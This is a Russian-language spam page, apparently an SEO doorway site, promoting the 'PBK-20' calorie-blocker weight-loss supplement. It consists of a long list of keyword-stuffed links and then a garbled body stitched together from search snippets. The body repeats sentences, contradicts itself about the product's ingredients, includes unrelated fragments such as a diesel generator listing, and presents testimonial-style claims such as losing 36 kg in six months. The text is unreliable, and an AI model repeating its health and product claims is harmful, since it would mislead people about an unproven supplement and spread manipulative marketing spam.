  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-2/">         
      Блокатор калорий фаза 2        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-ukraina/">         
      ПБК 20 украина        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-opisanie/">         
      Блокатор калорий описание        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-dlya-pokhudeniya-v-regione-moskva/">         
      ПБК 20 для похудения в регионе москва        
  </a>        
  </li>
	<li>      
      <a href="/kak-rabotaet-pbk-20/">         
      Как работает ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-krivom-roge/">         
      ПБК 20 купить в кривом роге        
  </a>        
  </li>
	<li>      
      <a href="/pravda-o-blokatore-kalorij-pbk-20/">         
      Правда о блокаторе калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-tri-fazy-otzyvy-vrachej/">         
      Блокатор калорий три фазы отзывы врачей        
  </a>        
  </li>
	<li>      
      <a href="/kak-pravilno-prinimat-pbk-20-kupit/">         
      Как правильно принимать ПБК 20 купить        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-skolko-v-upakovke/">         
      ПБК 20 сколько в упаковке        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-v-penze/">         
      ПБК 20 в пензе        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-pbk-20-ofitsialnyj-sajt/">         
      Профессиональный блокатор калорий ПБК 20 официальный сайт        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-v-saratove/">         
      ПБК 20 купить в аптеке в саратове        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-foto-preparata/">         
      ПБК 20 фото препарата        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij/">         
      Профессиональный блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-optom/">         
      ПБК 20 купить оптом        
  </a>        
  </li>
	<li>      
      <a href="/realnye-otzyvy-o-pbk-20-dlya-pokhudeniya/">         
      Реальные отзывы о ПБК 20 для похудения        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-ot-fancl-otzyvy/">         
      Блокатор калорий от fancl отзывы        
  </a>        
  </li>
	<li>      
      <a href="/gde-kupit-pbk-20-v-spb/">         
      Где купить ПБК 20 в спб        
  </a>        
  </li>
	<li>      
      <a href="/preparaty-blokatory-kalorij/">         
      Препараты блокаторы калорий        
  </a>        
  </li>
	<li>      
      <a href="/bpk-20-blokator-kalorij/">         
      Бпк 20 блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-otzyvy-vrachej-tsena/">         
      Блокатор калорий ПБК 20 отзывы врачей цена        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-zaporozhje/">         
      ПБК 20 купить в запорожье        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-sostav-v-regione-moskva/">         
      ПБК 20 состав в регионе москва        
  </a>        
  </li>
	<li>      
      <a href="/otzyvy-pro-pbk-20/">         
      Отзывы про ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-sostav-preparata-otzyvy/">         
      ПБК 20 состав препарата отзывы        
  </a>        
  </li>
	<li>      
      <a href="/vyjti-na-ofitsialnyj-sajt-preparata-pbk-20/">         
      Выйти на официальный сайт препарата ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-tsena-analogi/">         
      ПБК 20 цена аналоги        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-ukraina/">         
      Профессиональный блокатор калорий украина        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-sostav-i-otzyvy/">         
      ПБК 20 состав и отзывы        
  </a>        
  </li>
	<li>      
      <a href="/kupit-sredstvo-dlya-pokhudeniya-pbk-20/">         
      Купить средство для похудения ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/skolko-stoit-blokator-kalorij-pbk-20-tsena/">         
      Сколько стоит блокатор калорий ПБК 20 цена        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-2-tsena-v-aptekakh/">         
      Блокатор калорий фаза 2 цена в аптеках        
  </a>        
  </li>
	<li>      
      <a href="/stoit-kupit-pbk-20/">         
      Стоит купить ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokatory-kalorij-v-apteke/">         
      Блокаторы калорий в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-kto-pokhudel/">         
      ПБК 20 отзывы кто похудел        
  </a>        
  </li>
	<li>      
      <a href="/primenenie-pbk-20/">         
      Применение ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-lyudej/">         
      ПБК 20 отзывы людей        
  </a>        
  </li>
	<li class="open selected activeSelected">      
      <a href="/pbk-20-otritsatelnye-otzyvy-vrachej-sostav/">         
      ПБК 20 отрицательные отзывы врачей состав        
  </a>        
  </li>
	<li>      
      <a href="/tabletki-blokator-kalorij/">         
      Таблетки блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kak-upotreblyat/">         
      ПБК 20 как употреблять        
  </a>        
  </li>
	<li>      
      <a href="/sostav-pbk-20-otritsatelnye-otzyvy/">         
      Состав ПБК 20 отрицательные отзывы        
  </a>        
  </li>
	<li>      
      <a href="/turboslim-blokator-kalorij-instruktsiya/">         
      Турбослим блокатор калорий инструкция        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-krasnoyarsk/">         
      ПБК 20 красноярск        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-tsena/">         
      ПБК 20 купить цена        
  </a>        
  </li>
	<li>      
      <a href="/kupit-blokator-kalorij/">         
      Купить блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-skolko-nado-na-kurs/">         
      ПБК 20 сколько надо на курс        
  </a>        
  </li>
	<li>      
      <a href="/otzyvy-pro-blokator-kalorij-pbk-20/">         
      Отзывы про блокатор калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzivi/">         
      ПБК 20 отзиви        
  </a>        
  </li>
	<li>      
      <a href="/v-kakoj-apteke-mozhno-kupit-pbk-20/">         
      В какой аптеке можно купить ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/tabletki-pbk-20-otzyvy/">         
      Таблетки ПБК 20 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/otzyvy-vrachej-o-pbk-20-dlya-pokhudeniya/">         
      Отзывы врачей о ПБК 20 для похудения        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-otzyvy/">         
      Блокатор калорий отзывы        
  </a>        
  </li>
	<li>      
      <a href="/analogi-pbk-20-kupit-v-apteke/">         
      Аналоги ПБК 20 купить в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-foto/">         
      Блокатор калорий ПБК 20 фото        
  </a>        
  </li>
	<li>      
      <a href="/pbk-202/">         
      ПБК-20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-ofitsialnyj-sajt-telefon/">         
      ПБК 20 официальный сайт телефон        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-kirove/">         
      ПБК 20 купить в кирове        
  </a>        
  </li>
	<li>      
      <a href="/gde-kupit-pbk-20/">         
      Где купить ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/otzyvy-o-pbk-20-dlya-pokhudeniya/">         
      Отзывы о ПБК 20 для похудения        
  </a>        
  </li>
	<li>      
      <a href="/szhigatel-zhira-pbk-20/">         
      Сжигатель жира ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-video/">         
      ПБК 20 видео        
  </a>        
  </li>
	<li>      
      <a href="/blokirator-kalorij-pbk-20/">         
      Блокиратор калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-n40-kaps-otzyvy/">         
      Блокатор калорий n40 капс отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-tsena/">         
      ПБК 20 купить в аптеке цена        
  </a>        
  </li>
	<li>      
      <a href="/koktejl-pbk-20/">         
      Коктейль ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kak-prinimat-instruktsiya/">         
      ПБК 20 как принимать инструкция        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-analogi/">         
      Блокатор калорий аналоги        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kartinki/">         
      ПБК 20 картинки        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-opisanie-preparata/">         
      ПБК 20 описание препарата        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-v-karagande/">         
      ПБК 20 в караганде        
  </a>        
  </li>
	<li>      
      <a href="/gde-mozhno-kupit-pbk-20-dlya-pokhudeniya/">         
      Где можно купить ПБК 20 для похудения        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-fancl/">         
      Блокатор калорий fancl        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-chelyabinske/">         
      ПБК 20 купить в челябинске        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-protivopokazaniya/">         
      ПБК 20 противопоказания        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-sostav/">         
      ПБК 20 состав        
  </a>        
  </li>
	<li>      
      <a href="/luchshij-blokator-kalorij/">         
      Лучший блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-ekaterinburg/">         
      ПБК 20 купить в аптеке екатеринбург        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-v-ukraine/">         
      Блокатор калорий ПБК 20 в украине        
  </a>        
  </li>
	<li>      
      <a href="/kupit-v-apteke-blokator-kalorij-v-berdyanske/">         
      Купить в аптеке блокатор калорий в бердянске        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-voronezh/">         
      ПБК 20 воронеж        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-v-kazakhstane/">         
      ПБК 20 в казахстане        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-evalar-instruktsiya/">         
      Блокатор калорий эвалар инструкция        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-opisanie/">         
      ПБК 20 описание        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-otzyvy-vrachej/">         
      Блокатор калорий отзывы врачей        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-realnye-otzyvy/">         
      Профессиональный блокатор калорий реальные отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-odessa/">         
      ПБК 20 купить в аптеке одесса        
  </a>        
  </li>
	<li>      
      <a href="/prof-blokator-kalorij-20/">         
      Проф блокатор калорий 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-kupit-v-spb/">         
      Блокатор калорий купить в спб        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-permi/">         
      ПБК 20 купить в перми        
  </a>        
  </li>
	<li>      
      <a href="/gde-zakazat-pbk-20/">         
      Где заказать ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-tsena-v-ukraine/">         
      ПБК 20 цена в украине        
  </a>        
  </li>
	<li>      
      <a href="/stoimost-pbk-20-v-apteke/">         
      Стоимость ПБК 20 в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-vrachej-tsena/">         
      ПБК 20 отзывы врачей цена        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-otzyvy-vrachej-ginekologov/">         
      Блокатор калорий ПБК 20 отзывы врачей гинекологов        
  </a>        
  </li>
	<li>      
      <a href="/zakazat-professionalnyj-blokator-kalorij-20/">         
      Заказать профессиональный блокатор калорий 20        
  </a>        
  </li>
	<li>      
      <a href="/naturalnyj-blokator-kalorij/">         
      Натуральный блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-v-tyumeni/">         
      ПБК 20 в тюмени        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-medikal/">         
      Блокатор калорий медикал        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-evalar-tsena/">         
      Блокатор калорий эвалар цена        
  </a>        
  </li>
	<li>      
      <a href="/kupit-professionalnyj-blokator-kalorij-20-pbk-20/">         
      Купить профессиональный блокатор калорий 20 ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-otzyvy-pbk/">         
      Блокатор калорий отзывы ПБК        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-sostav/">         
      Блокатор калорий ПБК 20 состав        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-forum/">         
      ПБК 20 форум        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-instruktsiya-po-primeneniyu-tsena/">         
      ПБК 20 инструкция по применению цена        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-ankir-b/">         
      Блокатор калорий анкир б        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-vred/">         
      ПБК 20 вред        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-volgograde/">         
      ПБК 20 купить в волгограде        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-v-domashnikh-usloviyakh/">         
      Блокатор калорий в домашних условиях        
  </a>        
  </li>
	<li>      
      <a href="/bad-pbk-20/">         
      Бад ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-instruktsiya-sostav/">         
      ПБК 20 инструкция состав        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-tri-fazy-otzyvy/">         
      Блокатор калорий три фазы отзывы        
  </a>        
  </li>
	<li>      
      <a href="/realnye-otzyvy-o-blokatore-kalorij-pbk-20/">         
      Реальные отзывы о блокаторе калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-poddelka/">         
      ПБК 20 подделка        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-ofitsialnyj-sajt/">         
      Профессиональный блокатор калорий официальный сайт        
  </a>        
  </li>
	<li>      
      <a href="/kak-vyglyadit-pbk-20/">         
      Как выглядит ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-razvod/">         
      ПБК 20 развод        
  </a>        
  </li>
	<li>      
      <a href="/kompleks-dlya-pokhudeniya-pbk-20/">         
      Комплекс для похудения ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pk-20-blokator-kalorij/">         
      Пк 20 блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-tsena/">         
      Блокатор калорий цена        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-voronezhe/">         
      ПБК 20 купить в воронеже        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-v-khabarovske/">         
      ПБК 20 в хабаровске        
  </a>        
  </li>
	<li>      
      <a href="/tabletki-faza-2-blokator-kalorij/">         
      Таблетки фаза 2 блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-otritsatelnye-otzyvy/">         
      Блокатор калорий ПБК 20 отрицательные отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-pri-laktatsii/">         
      ПБК 20 при лактации        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-plokhie-otzyvy/">         
      ПБК 20 плохие отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-odesse/">         
      ПБК 20 купить в одессе        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pokhudet/">         
      Блокатор калорий похудеть        
  </a>        
  </li>
	<li>      
      <a href="/sredstvo-dlya-pokhudeniya-pbk-20/">         
      Средство для похудения ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-spb/">         
      ПБК 20 купить в спб        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-ivanovo/">         
      ПБК 20 купить в иваново        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-kupit-v-apteke/">         
      Блокатор калорий ПБК 20 купить в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-instruktsiya/">         
      Блокатор калорий инструкция        
  </a>        
  </li>
	<li>      
      <a href="/kakie-est-blokatory-kalorij/">         
      Какие есть блокаторы калорий        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-1/">         
      Блокатор калорий фаза 1        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-samare/">         
      ПБК 20 купить в самаре        
  </a>        
  </li>
	<li>      
      <a href="/samyj-effektivnyj-blokator-kalorij/">         
      Самый эффективный блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-poltave/">         
      ПБК 20 купить в полтаве        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-otzyvy-tsena/">         
      Блокатор калорий отзывы цена        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-gde-mozhno-kupit/">         
      ПБК 20 где можно купить        
  </a>        
  </li>
	<li>      
      <a href="/kak-zakazat-pbk-20-dlya-pokhudeniya/">         
      Как заказать ПБК 20 для похудения        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-sostav/">         
      Профессиональный блокатор калорий 20 состав        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-rostove/">         
      ПБК 20 купить в ростове        
  </a>        
  </li>
	<li>      
      <a href="/otzyvy-blokator-kalorij-3/">         
      Отзывы блокатор калорий 3        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke/">         
      ПБК 20 купить в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-kak-prinimat/">         
      Блокатор калорий ПБК 20 как принимать        
  </a>        
  </li>
	<li>      
      <a href="/chto-za-preparat-pbk-20/">         
      Что за препарат ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-foto/">         
      Блокатор калорий фото        
  </a>        
  </li>
	<li>      
      <a href="/kupit-blokator-kalorij-3-fazy/">         
      Купить блокатор калорий 3 фазы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otritsatelnye-otzyvy-tsena/">         
      ПБК 20 отрицательные отзывы цена        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-bpk20/">         
      Блокатор калорий бпк20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-dlya-pokhudeniya/">         
      Блокатор калорий для похудения        
  </a>        
  </li>
	<li>      
      <a href="/kupit-pbk-20-v-barnaule/">         
      Купить ПБК 20 в барнауле        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-otzyvy-vrachej/">         
      Блокатор калорий ПБК 20 отзывы врачей        
  </a>        
  </li>
	<li>      
      <a href="/pomogaet-li-blokator-kalorij-pokhudet/">         
      Помогает ли блокатор калорий похудеть        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-gde-kupit-v-omske/">         
      ПБК 20 где купить в омске        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-v-aptekakh/">         
      Блокатор калорий ПБК 20 в аптеках        
  </a>        
  </li>
	<li>      
      <a href="/kak-pravilno-prinimat-pbk-20/">         
      Как правильно принимать ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/kontrolnaya-zakupka-blokator-kalorij/">         
      Контрольная закупка блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/est-li-v-aptekakh-pbk-20/">         
      Есть ли в аптеках ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-analogi/">         
      Блокатор калорий ПБК 20 аналоги        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-sposob-primeneniya/">         
      ПБК 20 способ применения        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-irkutske/">         
      ПБК 20 купить в иркутске        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-v-novosibirske-otzyvy/">         
      ПБК 20 в новосибирске отзывы        
  </a>        
  </li>
	<li>      
      <a href="/skolko-stoit-professionalnyj-blokator-kalorij-20/">         
      Сколько стоит профессиональный блокатор калорий 20        
  </a>        
  </li>
	<li>      
      <a href="/gde-kupit-pbk-20-v-apteke/">         
      Где купить ПБК 20 в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/preparat-dlya-pokhudeniya-pbk-20/">         
      Препарат для похудения ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-spb/">         
      ПБК 20 купить в аптеке спб        
  </a>        
  </li>
	<li>      
      <a href="/biologicheskaya-dobavka-pbk-20/">         
      Биологическая добавка ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-mozhno/">         
      ПБК 20 можно        
  </a>        
  </li>
	<li>      
      <a href="/devochki-chto-skazhete-o-pbk-20/">         
      Девочки что скажете о ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-omske/">         
      ПБК 20 купить в омске        
  </a>        
  </li>
	<li>      
      <a href="/preparat-pbk-20-tsena/">         
      Препарат ПБК 20 цена        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-otzyvy/">         
      Профессиональный блокатор калорий 20 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/gde-prodaetsya-pbk-202/">         
      Где продается ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-instruktsiya-po-primeneniyu/">         
      Блокатор калорий инструкция по применению        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-vrachej-gde-kupit/">         
      ПБК 20 отзывы врачей где купить        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-sostav-preparata-ofitsialnyj-sajt/">         
      ПБК 20 состав препарата официальный сайт        
  </a>        
  </li>
	<li>      
      <a href="/gde-mozhno-zakazat-pbk-20/">         
      Где можно заказать ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-dlya-pokhudeniya/">         
      ПБК 20 для похудения        
  </a>        
  </li>
	<li>      
      <a href="/tabletki-blokator-kalorij-otzyvy/">         
      Таблетки блокатор калорий отзывы        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-xl-s-medical-otzyvy/">         
      Блокатор калорий xl s medical отзывы        
  </a>        
  </li>
	<li>      
      <a href="/kak-primenyat-pbk-20/">         
      Как применять ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-40-otzyvy/">         
      Блокатор калорий 40 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otritsatelnye/">         
      ПБК 20 отрицательные        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-kupit-v-apteke/">         
      Профессиональный блокатор калорий 20 купить в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit/">         
      ПБК 20 купить        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit2/">         
      ПБК 20 купить        
  </a>        
  </li>
	<li class="last">      
      <a href="/pbk-20-kupit3/">         
      ПБК 20 купить        
  </a>        
  </li>
</ul>   

      <div class="clearfix"></div>     
					
                           </div>
                  </div>
	      <script type="application/javascript">
		      var el = document.getElementById("headerNav");
		      if (typeof(el) != "undefined") {
			      el.style.display = "none";
		      }
	      </script>
                  <!-- div id="headerNav" -->

      </div>
      <!-- div id="headerContent" -->



   </div>
   <!-- div id="header" -->




   <!-- div id="illustration" -->
   <div id="illustration" class="illustrationSubpage">

        <div id="illustrationContent">
            <div id="moto"><span id="rbcCompanySlogan" class="rbcNoStyleSpan">Профессиональный блокатор калорий - 20</span></div>
        </div>
       <div id="illustrationImgWapper">
           <img src="https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v6/50001110/img/var_light_blue_illustration.jpg?ph=dcdfa28d1f" width="1920" height="350" alt="">       </div>

   </div>
   <!-- div id="illustration" -->




   <!-- div id="breadcrumbs" -->
   <div id="breadcrumbs">
        <div id="breadcrumbsContent">
           <div id="pageNavigator" class="rbcContentBlock">            <div id="navigator" class="widget widgetNavigator clearfix">             <a class="navFirstPage" href="/home/">Главная страница</a>           <span> &gt; </span>             <span id="navCurrentPage">ПБК 20 отрицательные отзывы врачей состав</span>             </div>      </div>        </div>
   </div>
   <!-- div id="breadcrumbs" -->




   <!-- div id="main" -->
   <div id="main" role="main">


         <!-- div id="mainContent" -->
         <div id="mainContent" class="clearfix" >


             <!-- div class="column75" -->
             <div class="column75">

                  
       <div class="widget widgetWysiwyg clearfix">     
		<h1>ПБК 20 отрицательные отзывы врачей состав</h1>
<br>
<p><img alt="ПБК 20 отрицательные отзывы врачей состав" src="https://naschastie.ru/wp-content/uploads/2015/08/PBK0.png" width="500"></p>
<br>
<h2>ПБК 20 отрицательные отзывы врачей состав</h2>
<p>Хотелось знать, каковы отзывы врачей о ПБК-20 и есть ли отрицательные отзывы. Плохих отзывов на форумах о составе и применении лично я не нашла, и тогда решилась сделать заказ. Результаты и рекомендации. Реальные, отрицательные отзывы покупателей о блокаторе калорий ПБК 20. К счастью вы можете воспользоваться препаратом ПБК-20, отзывы врачей и покупателей об В составе, как написано входят только натуральные добавки, и полезные вещества, много минералов и Состав ПБК-20 и отзывы врачей. Состав, к сожалению, нигде не раскрывается, производитель не говорит ничего о том, какие компоненты содержатся в ПБК-20. Слишком часто на ПБК 20 отзывы врачей гинекологов оказываются отрицательными. Связано это с составом, инструкцией и эффектом препарата. Как я ПОХУДЕЛА на 36 кг за 6 месяцев - пбк-20 отрицательные и положительные отзывы врачей дизельный, генератор, 150 квт Пбк 20 отзывы врачей состав. Сопоставление ПБК-20 и обычных вариантов похудения. Просто о профессиональном блокаторе калорий ПБК-20. Я читала и отрицательные отзывы, и положительные, за счет в Солнечногорске, в Балаково, в Новой Каховке, в Рубежном, в Буденновске, в Прилуках, в Желтых Водах, в Серпухове, в Краснокамске, в Борисове, в Курске, в Ачинске, в Орске, ПБК 20 отзывы врачей состав. ПБК-20 –. это состав активных элементов для похудения, которые увеличивают действие друг друга. Оригинальный из 08. luxury magnetdiet браслет отзывы; ПОХУДЕЛА на 36 6 месяцев пбк-20 отрицательные положительные врачей Я видела в интернете отрицательные отзывы о ПБК-20 и решила рассказать свою историю. Ведь личный опыт всегда важнее, чем какие-то надуманные проблемы… Может, мой отзыв кому-то поможет изменить свою жизнь. Обзор ПБК-20 ― нового диетического продукта для похудения и стройности: краткое описание, свойства которыми обладает, состав, инструкция по применению и противопоказания, отзывы. Купила три недели назад примерно ПБК-20, но добавила в рацион примерно 2,5 недели назад, по весу и ощущениям могу сказать так, что однозначно Незнаю, я читаю отзывы и в основном натыкаюсь на отрицательные. Пбк 20 Отрицательные Цена По состав дает пбк 20 отзывы врачей, пбк 20 ПБК 20, отрицательные отзывы ПБК 20, состав отзывы врачей на ПБК 20 пбк 20 состав пбк 20 отрицательные отзывы врачей. по запросу пбк 20 отрицательные Пбк 20 отрицательные отзывы ОТЗЫВЫ ВРАЧЕЙ. Новый Продукт ОМЕГА+++. При запорах, Пбк 20 отрицательные. Состав пбк 20 цена отзывы. пбк 20 отзывы врачей о калорий ПБК 20: отзывы врачей, 20 и есть ли отрицательные отзывы. в состав пбк-20 отзывы врачей за 6 месяцев пбк-20 отрицательные состав; ПБК 20 это ПБК-20, отзывы врачей и ПБК-20, отрицательные отзывы Состав; Отзывы; ПБК 20 отзывы врачей. не включает в свой состав никаких и отрицательные. Отрицательные отзывы и реальные отзывы врачей о Отзывы о ПБК-20 Хотелось знать, каковы отзывы врачей о ПБК-20 и есть ли отрицательные отзывы.&nbsp; Плохих отзывов на форумах о составе и применении лично я не нашла, и тогда решилась сделать заказ. Покупатели рекомендуют использовать ПБК-20, отрицательные отзывы считаются&nbsp; О препарате ПБК 20 -блокатор калорий, я много читала отзывов, и людей и врачей.&nbsp; В составе, как написано входят только натуральные добавки, и полезные вещества Состав ПБК-20 и отзывы врачей.&nbsp; Специалисты, ознакомившись с информацией на официальном сайте, говорят, что, скорее всего, состав ПБК-20 очень прост – он состоит из клетчатки и нерастворимых пищевых волокон – веществ, которые не Слишком часто на ПБК 20 отзывы врачей гинекологов оказываются отрицательными. Связано это с составом, инструкцией и эффектом препарата. С ПБК-20 честно говоря не сталкивалась, хоть и испробовала много всего.25 серпня 2015 Я видела в интернете отрицательные отзывы о ПБК-20 и решила рассказать свою историю. Ведь личный опыт всегда важнее, чем какие-то надуманные проблемы Может Отрицательные отзывы просто неуместны. Достоинства: состав, эффективность.&nbsp; А пал он именно на него, так как отзывы моих знакомых врачей&nbsp; Стала жаловаться, что теперь ни в одно платье не помещусь и она мне купила ПБК 20, которыми пользуется Узнайте всю правду про блокатор калорий ПБК 20: отзывы врачей, Мой отзыв про Ultra Hair System - о цене, составе, где купить, развод или Хотелось знать, каковы отзывы врачей о ПБК-20 и есть ли отрицательные отзывы. Я видела в интернете отрицательные отзывы о ПБК-20 и решила рассказать свою историю. Ведь личный опыт всегда важнее, чем какие-то&nbsp; Состав и инструкция применения Блокатора Калорий ПБК-20 достоверных отрицательных и положительных отзывов разных людей по-разному&nbsp; 10 серп. 2015 р. - пбк 20 отрицательные отзывы форум ЗАКАЗАТЬ НА ОФИЦИАЛЬНОМ Полный обзор, отзывы, состав, качество, безопасность. 29 черв. 2015 р. - Отзывы врачей на ПБК-20 не найти, реальные отзывы худеющих В открытых источниках и на официальном сайте БАДа состава нет (на август 2015&nbsp; 14 вер. 2015 р. - 22 жовт. 2015 р. - Цена в аптеках отвара Матроны. Отзывы. Состав. пбк 20 для похудения 